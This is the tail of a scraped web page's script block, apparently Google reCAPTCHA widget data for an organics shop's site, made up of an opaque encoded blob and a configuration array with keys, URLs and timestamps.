8w4TCrWrCoT/[base64]/w41lw6IUw5g4JHLDiRnCuWLDvsOWaMORMMOhw4fCkcKxw6I/wqPDisOlMsKMw4sCwoQWZW1KODESwqTCrsKeKRbDucKId8KvV8KCBkHCnMOvwpnDimUNbi/DrMKUXsOewq8sWyzDjWlgwpXDsTrDsSDDgMOvEsOWUGrDijvCiB3DkMOxw4rChMOhwrvDhzkfwp3DqMKRAMOFw5RqQcKdXMKqw6BbLsKYwrogU8KAw6/[base64]/DnMOmb0DCpE9FwrIdw6fCuH0Pw442SFzDpsKrDcKJwozCiSEzwr8kJSbCuBjCkSU+EcOtBQ/DlAjDqkjDpsKic8KEUEfDj8OBIicQbMKkdVHCmsKVSMOlZcOWwqhGbl3DicKAX8OoOsOJwpHDmsOVwrLDpXbCmnchGcOjSG/[base64]/DvsKuwo3Dm8OSwodEwofDtsKsKR3DoD3CiV8lCMO7BMKHHUBzblXDlXdkwqUVw7bCqmoywrdsw6ZeGU7DqMKrwrvChMOXQcK/TMOPbEbCs1vClGfCscOSNXnChcK4Tz4Hwr3Cm1rCj8KxwpXCmW/Crj4jw7ECZMOfM0wnwohxNXvCscO8wr5Nw6tsTCvDiQV9wqwzw4XCtzDDnsO1woRTGkPCth7ChcO/PsKVw6krwrg5NMKww7PCukvCvz/DjsOWe8OYe0/DgT8CesOWNSQow5nDsMORSh3DlcKyw7daTgrDr8Ksw7LDq8Ohw50WMk3Cky/CqMKjOhlgF8OcO8KUwpDCqcKuOkw+w4clwpXChsOBV8KUXMKBwoIiSRnDkTIScMOFwp4Jw6vDvcKpEcKawoDDsH9KZUHCn8Kbw5bCmmDDgsO/asKbIsOJZSbDs8OowrjDisOswrLDjsKkaiLDlCl6wr4VcMKjGsO1SSPCpiQmZzYNwrfCsWccSAQ6Z8OzBcKswppgw4M0QMOxNRHDkhnDocKFTRDCgypRRMKcwrrCjyvCpMKhw6w+BhHDl8K1wqTDr18uw6HDp13DkMK4w5XCtyHChF/DvcKKw5t/[base64]/wofDuMKlwqvCgmx4wq1Sw4XDo1LDhcOGwoMuR8OPFhrCrW8OV1TDgMOVLMKFwpd4GE7CtgIydMOCw6/[base64]/DrMKBwrxPwocYd0AkeGdUw6TCkMOUwpNCHz3DmBzDk8OOw7/Dki7DlsOlIyDDl8KsOMKHUMK8wqPCuDnCuMKXw4LCkSvDhMOfwpnDtcOaw7MTwqsoe8ODZyrCgMOGw4DCj2HCuMOIw6XDoBcXPsO5w5HCjQjCrSDCt8KzFRXDkRrCjMOyHnnCm3waX8KdwpbDpygyNi/CqcKWwr4wfUw+wqLDkAbDkGxaE1dGwpDCrQsbYGcHG1LCvlJ/w73DpXTCvSHDn8KiwqzCnHsgwopJYsK1w6zDpcKuwqrDnmBWw4dGw7nCmcK+OXJYwoHCr8Obw57CqR7CvMKGEgQlw7wgFC5Iw7TDoAhBw7hAw45ZasOkUAdkwphXdsO/w7A1ccKawrzDjcKBw5cTw57CiMOsdcKaw5rDoMODM8OQf8Kow7E+wqLDqmdgBFLCljINCBvDkcKvwpHDm8Odw5nCu8ODwobDvV5gw6HDncKKw4bDtSNjIMObXhQqW3/DozzDmkvCicKSTcOdSzcREsOnw7RTE8KuFcOqwrw2GMKKwpDDhcKFwqhkaUYjVF4LwrnDtV0lM8KIelPDo8OiZUjClDTCsMKxwqc4w7nCnw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeFE3EfAAAAANWc8ox9sSjufMe2GA7m5yNdOT4H\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,942],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://oceanranchorganics.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22i50Mg2ydAd52YyURZsU55WoI4qeDA1/80yU202ZXbHo\\u003d\x22,0,0,null,1,1768679777667,0,0,[65,53,83,204,124],null,[241,60,92],\x22RC-L1TZfb23Q2TP8g\x22,null,null,null,null,null,\x220dAFcWeA6Gh5njtj9JcDzGr2RDUU2BnQvl3rOsfCnehQj-YgZ3ExLg_Rm6WUqYocoOPjqDZvb-epOwpndoY6CPCewsX8Zz3BX0OA\x22,1768762577401]");
    </script></body></html>